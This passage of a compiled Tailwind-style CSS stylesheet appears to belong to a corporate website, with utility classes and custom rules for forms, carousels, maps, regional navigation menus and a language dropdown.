.flex-col {
  flex-direction: column;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.content-center {
  align-content: center;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-start {
  justify-items: start;
}

.justify-items-center {
  justify-items: center;
}

.gap-0 {
  gap: 0px;
}

.gap-1 {
  gap: 0.25rem;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-20 {
  gap: 5rem;
}

.gap-3 {
  gap: 0.75rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-5 {
  gap: 1.25rem;
}

.gap-6 {
  gap: 1.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-x-6 {
  -moz-column-gap: 1.5rem;
       column-gap: 1.5rem;
}

.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse));
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-visible {
  overflow: visible;
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.\!rounded-none {
  border-radius: 0px !important;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-none {
  border-radius: 0px;
}

.\!border-0 {
  border-width: 0px !important;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-2 {
  border-width: 2px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-2 {
  border-bottom-width: 2px;
}

.border-b-4 {
  border-bottom-width: 4px;
}

.border-b-8 {
  border-bottom-width: 8px;
}

.border-l {
  border-left-width: 1px;
}

.border-l-0 {
  border-left-width: 0px;
}

.border-l-4 {
  border-left-width: 4px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-0 {
  border-right-width: 0px;
}

.border-t {
  border-top-width: 1px;
}

.border-t-0 {
  border-top-width: 0px;
}

.border-solid {
  border-style: solid;
}

.\!border-none {
  border-style: none !important;
}

.\!border-mid-blue {
  --tw-border-opacity: 1 !important;
  border-color: rgb(108 178 255 / var(--tw-border-opacity)) !important;
}

.border-\[\#007AFF\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-\[\#373b61\] {
  --tw-border-opacity: 1;
  border-color: rgb(55 59 97 / var(--tw-border-opacity));
}

.border-\[\#7CB0F9\] {
  --tw-border-opacity: 1;
  border-color: rgb(124 176 249 / var(--tw-border-opacity));
}

.border-bright-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-dark-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-dark-blue-500 {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-gray-900\/10 {
  border-color: rgb(25 25 25 / 0.1);
}

.border-mid-blue {
  --tw-border-opacity: 1;
  border-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-b-bright-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-b-dark-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-l-dark-blue {
  --tw-border-opacity: 1;
  border-left-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-t-white {
  --tw-border-opacity: 1;
  border-top-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.\!bg-transparent {
  background-color: transparent !important;
}

.\!bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.bg-bright-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-bright-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-dark-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-light-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.bg-lime {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.bg-orange {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-turquoise {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-white\/\[\.20\] {
  background-color: rgb(255 255 255 / .20);
}

.bg-gradient-to-b {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-dark-blue-300 {
  --tw-gradient-from: #000380 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 3 128 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-dark-blue-500 {
  --tw-gradient-from: #00012E var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 1 46 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.to-dark-blue-500 {
  --tw-gradient-to: #00012E var(--tw-gradient-to-position);
}

.to-mid-blue-900 {
  --tw-gradient-to: #00428B var(--tw-gradient-to-position);
}

.fill-bright-blue {
  fill: #007AFF;
}

.fill-current {
  fill: currentColor;
}

.fill-lime {
  fill: #DBFE87;
}

.fill-orange {
  fill: #FF9456;
}

.fill-turquoise {
  fill: #58D6C8;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.object-top {
  -o-object-position: top;
     object-position: top;
}

.p-10 {
  padding: 2.5rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-2\.5 {
  padding: 0.625rem;
}

.p-4 {
  padding: 1rem;
}

.p-5 {
  padding: 1.25rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-8 {
  padding: 2rem;
}

.\!px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-10 {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.px-20 {
  padding-left: 5rem;
  padding-right: 5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-10 {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-20 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.py-3 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-5 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.py-6 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-8 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.py-9 {
  padding-top: 2.25rem;
  padding-bottom: 2.25rem;
}

.\!pb-0 {
  padding-bottom: 0px !important;
}

.\!pb-1 {
  padding-bottom: 0.25rem !important;
}

.\!pl-0 {
  padding-left: 0px !important;
}

.\!pt-0 {
  padding-top: 0px !important;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-1 {
  padding-bottom: 0.25rem;
}

.pb-10 {
  padding-bottom: 2.5rem;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-3 {
  padding-bottom: 0.75rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-8 {
  padding-bottom: 2rem;
}

.pl-0 {
  padding-left: 0px;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pr-10 {
  padding-right: 2.5rem;
}

.pr-12 {
  padding-right: 3rem;
}

.pr-4 {
  padding-right: 1rem;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-16 {
  padding-top: 4rem;
}

.pt-24 {
  padding-top: 6rem;
}

.pt-3 {
  padding-top: 0.75rem;
}

.pt-4 {
  padding-top: 1rem;
}

.pt-8 {
  padding-top: 2rem;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.text-left {
  text-align: left;
}

.\!text-center {
  text-align: center !important;
}

.text-center {
  text-align: center;
}

.\!indent-0 {
  text-indent: 0px !important;
}

.align-middle {
  vertical-align: middle;
}

.\!text-xl {
  font-size: 1.25rem !important;
  line-height: 1.75rem !important;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.\!uppercase {
  text-transform: uppercase !important;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.normal-case {
  text-transform: none;
}

.italic {
  font-style: italic;
}

.leading-5 {
  line-height: 1.25rem;
}

.leading-6 {
  line-height: 1.5rem;
}

.leading-8 {
  line-height: 2rem;
}

.leading-snug {
  line-height: 1.375;
}

.leading-tight {
  line-height: 1.25;
}

.tracking-\[\.20em\] {
  letter-spacing: .20em;
}

.tracking-wide {
  letter-spacing: 0.025em;
}

.tracking-wider {
  letter-spacing: 0.05em;
}

.\!text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.text-\[\#3478F6\] {
  --tw-text-opacity: 1;
  color: rgb(52 120 246 / var(--tw-text-opacity));
}

.text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-bright-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-dark-blue {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-dark-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(25 25 25 / var(--tw-text-opacity));
}

.text-inherit {
  color: inherit;
}

.text-lime {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.text-mid-blue {
  --tw-text-opacity: 1;
  color: rgb(108 178 255 / var(--tw-text-opacity));
}

.text-orange {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.text-slate-900 {
  --tw-text-opacity: 1;
  color: rgb(15 23 42 / var(--tw-text-opacity));
}

.text-turquoise {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.underline-offset-4 {
  text-underline-offset: 4px;
}

.\!opacity-100 {
  opacity: 1 !important;
}

.opacity-0 {
  opacity: 0;
}

.opacity-50 {
  opacity: 0.5;
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform {
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-200 {
  transition-duration: 200ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-linear {
  transition-timing-function: linear;
}

.prose{
  --tw-prose-headings: #00012E;
}

p {
  margin-bottom: 1.25rem;
}

.text-cta h3 {
  margin-top: 1.25rem;
  margin-bottom: 0.75rem;
}

.hero + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.hero + .text-cta > .text-cta {
  padding-top: 0px;
}

.media + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.contact .hero .padding {
  border-width: 0px;
}

.field-validation-error {
  margin-top: 0.25rem;
  display: block;
  --tw-text-opacity: 1;
  color: rgb(245 101 101 / var(--tw-text-opacity));
}

.umbraco-forms-submitmessage {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.address p, .column p {
  border-width: 0px;
}

.card ul, .card ol, .slides-container ul, .slides-container ol {
  margin-left: 1.25rem;
  list-style-type: disc;
}

/* .slides-container ul {
	@apply !ml-0;
} */

.slides-container .slick-dots li:first-of-type button {
  margin-left: 0px;
}

.card li {
  padding-bottom: 0.25rem;
}

@keyframes bounce-right {
  0%, 100% {
    transform: translateX(5%);
    animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50% {
    transform: none;
    animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-bounce-right {
  animation: bounce-right 1s infinite;
}

@media screen and (min-width:1024px) {
  body.home h1, body.europe h1, body.amea h1, body.americas-caribbean h1 {
    font-size: 4.5rem;
    line-height: 1;
  }
}

.regional-sub-nav + .umb-block-list {
  padding-top: 70px;
}

.regional-sub-menu-wrapper + .umb-block-list {
  padding-top: 70px;
}

.open {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.accordion-content p {
  margin-bottom: 0.75rem;
}

.map {
  z-index: 10;
  height: 100%;
  width: 100%;
}

.leaflet-popup-content p {
  margin: 0px !important;
  margin-bottom: 0.25rem;
}

.leaflet-control-attribution {
  display: none !important;
}

.slides-container-nav .slick-track {
  margin-left: 0px !important;
  transform: none !important;
}

.slick-dots {
  margin-top: 3rem;
  display: flex;
  list-style-type: none !important;
  justify-content: flex-start;
  font-size: 0;
}

.slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.slick-dots li button {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
  height: 0.75rem;
  width: 0.75rem;
  border-radius: 20px;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  background-color: transparent;
}

.slick-dots li button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  opacity: 0.5;
}

.quote-picker .slick-dots {
  margin-top: 1.25rem;
}

.quote-picker .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.quote-picker .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

#form-modal {
  z-index: 100;
  position: fixed;
  top: 0px;
  bottom: 0px;
  right: 0px;
  left: 0px;
  overflow: hidden;
  overflow-y: scroll;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

#form-close {
  font-family: 'plaakBold';
  z-index: 105;
  right: 45px;
  top: 0px;
  cursor: pointer;
  font-size: 2.25rem;
  line-height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.imageWrapper {
  display: none;
}

.lp-form-header {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.content-grid ol, .content-grid ul {
  list-style-type: disc;
  padding-left: 1.25rem;
}

.content-grid li {
  padding-top: 0.5rem;
}

.bg-lime .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.bg-lime .slick-dots li.slick-active button {
  opacity: 1;
}

.service .breadcrumb {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (min-width:1024px) {
  .lg\:w-1\/4 {
    width: 25%!important;
  }

  .lg\:w-1\/2 {
    width: 50%!important;
  }
}

.form > form input {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form table {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.lp-form-field span {
  margin-top: 5px!important;
  display: inline-block!important;
  font-weight: 700!important;
  font-family: 'AkkuratLLWeb-Regular' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form textarea {
  border: 1px solid #007aff!important;
  text-indent: 10px!important;
}

.form > form input::-moz-placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form > form input::placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form div.lp-form-field {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form p {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

form *[data-layout="true"] {
  max-width: 100%!important;
  padding: 30px!important;
}

.inline-form form *[data-layout="true"] {
  padding: 0px !important;
}

.inline-form .columnContainer {
  padding-left: 0px !important;
  padding-right: 1.25rem !important;
}

.columnContainer > div {
  text-align: left !important;
  font-family: 'AkkuratLLSub-Light'!important;
}

.inline-form textarea {
  text-indent: 10px!important;
}

.address p {
  margin-bottom: 0px;
}

.odp-address p {
  margin-bottom: 0px;
  margin-right: 1px;
  display: inline-block;
}

.odp-address p::after {
  content: ",";
}

.odp-address p:last-of-type::after {
  content: none;
}

.text-cta + .hover-cards {
  margin-top: -50px;
}

.rotate-45 {
  transform: rotate(45deg);
}

.history-slider .slick-list {
  overflow: visible;
  overflow-x: hidden;
}

.bio p {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.icon-slider .slick-dots {
  margin-left: auto;
  margin-right: auto;
  margin-top: 2.5rem;
  justify-content: center;
}

.icon-slider .slick-dots li button {
  --tw-bg-opacity: 1;
  background-color: rgb(149 199 255 / var(--tw-bg-opacity));
}

.icon-slider .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.text-cta ol, .text-cta ul {
  list-style: disc;
  display: block;
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 40px;
}

.text-cta ul ul {
  list-style: circle;
}

.marketing-field {
  padding-top: 11px;
}

.hero-text a {
  text-decoration-line: underline;
}

.awards-accolades {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.active-section-link {
  font-family: 'AkkuratLLWeb-Regular';
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
  opacity: 1;
}

.active-section-link.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.current-vacancies .max-w-5xl {
  max-width: 80rem;
}

@media (min-width: 1024px) {
  .current-vacancies iframe {
    margin-left: -15px;
  }
}

.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon.svg');
  padding-bottom: 0.25rem;
}

.text-white.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

.rotate {
  animation: rotate 10s linear infinite;
}

.office-link:nth-of-type(1) {
  border: none;
}

/* .americas-sub-nav .office-link:nth-of-type(2), .europe-sub-nav .office-link:nth-of-type(2) {
	@apply lg:border-none;
} */

.our-history.bg-gradient-to-br {
  background: none;
}

.notoRegular {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 400;
  font-style: normal;
}

.notoBold {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 700;
  font-style: normal;
}

body.zh p, body.zh h1, body.zh h2, body.zh h3, body.zh h4, body.zh h5, body.zh h6, body.zh ul, body.zh li, body.zh ol  {
  font-family: "Noto Sans SC", sans-serif!important;
}

.custom-dropdown {
  position: relative;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  max-width: 650px;
  background-position-x: 95%;
  background-position-y: 50%;
  background-image: url('/assets/images/dropdown.svg') !important;
  background-repeat: no-repeat;
}

.dropdown-selected {
  background: white;
}

.dropdown-options {
  position: absolute;
  max-width: 650px;
  width: inherit;
  min-width: 100%;
  background: #00012e;
  display: none;
  max-height: auto;
  overflow-y: auto;
  z-index: 1000;
  top: 81px;
  /* height: calc(100vh - 50px); */
  height: -moz-fit-content;
  height: fit-content;
  position: fixed;
  overflow-x: scroll;
  /* padding-bottom: 50px; */
  /* padding-bottom: 5px; */
}

@media screen and (min-width:992px) {
  .dropdown-options {
    top: 85px;
  }
}

@media screen and (min-width:1440px) {
  .dropdown-options {
    top: 81px;
  }
}

/* .dropdown-option:hover {
    @apply text-bright-blue;
} */

.show {
  display: block;
}

.dropdown-option {
  opacity: 0.5;
}

.dropdown-option.active {
  opacity: 1;
  color: white;
  font-weight: bold;
}

.dropdown-option.dull {
  opacity: 0.5;
}

.dropdown-option.dull:hover {
  opacity: 1;
}

.vimeo-wrapper .caption p {
  margin-bottom: 0px;
}

.videos .slick-dots {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  gap: 0.75rem;
}

@media (min-width: 768px) {
  .videos .slick-dots {
    gap: 1.5rem;
  }
}

.videos .slick-dots li {
  height: 1rem;
  width: 1rem;
  border-radius: 9999px;
  border-width: 2px;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.videos .slick-dots li button {
  margin: 0px;
}

.videos .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.europe-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li.slick-active button {
  opacity: 1;
}

.amea-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.global-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  padding-left: 0px;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.global-sub-nav .regional-language-picker .dropdown-selected.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.global-sub-nav .regional-language-picker .dropdown-selected svg > path {
  stroke: #FFFFFF;
}

.regional-language-picker .dropdown-options {
  left: 0;
  top: 116px;
}

*:lang(zh) .nav-link {
  font-size: 16px;
}

*:lang(zh) .footer-title {
  font-size: 16px;
  font-weight: bold;
}

.hover\:border-l-\[\#DBFD87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: #DBFD87;
}

.custom-select-wrapper {
  position: relative;
  width: 100%;
}

.custom-select {
  width: 100%;
  padding: 10px 16px;
  background-color: white;
  border: 2px solid #00012E;
  border-radius: 8px;
  color: #00012E;
  font-size: 16px;
  cursor: pointer;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300012E' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/csvg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 20px;
  padding-right: 40px;
}

.custom-select:hover {
  background-color: #f5f5f5;
}

.custom-select:focus {
  outline: none;
  border-color: #00012E;
  box-shadow: 0 0 0 3px rgba(0, 1, 46, 0.1);
}

.custom-select option {
  background-color: white;
  color: #00012E;
  padding: 10px;
}

.custom-select option:hover {
  background-color: #00012E;
  color: white;
}

.tab-content ul, .tab-content ol {
  margin-left: 20px;
  list-style: disc;
}

.tab-content ul li, .tab-content ol li {
  margin-bottom:10px
}

@media (min-width: 1024px) {
  .lg\:prose-lg {
    font-size: 1.125rem;
    line-height: 1.7777778;
  }

  .lg\:prose-lg :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.2222222em;
    line-height: 1.4545455;
    margin-top: 1.0909091em;
    margin-bottom: 1.0909091em;
  }

  .lg\:prose-lg :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.6666667em;
    margin-bottom: 1.6666667em;
    padding-left: 1em;
  }

  .lg\:prose-lg :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 2.6666667em;
    margin-top: 0;
    margin-bottom: 0.8333333em;
    line-height: 1;
  }

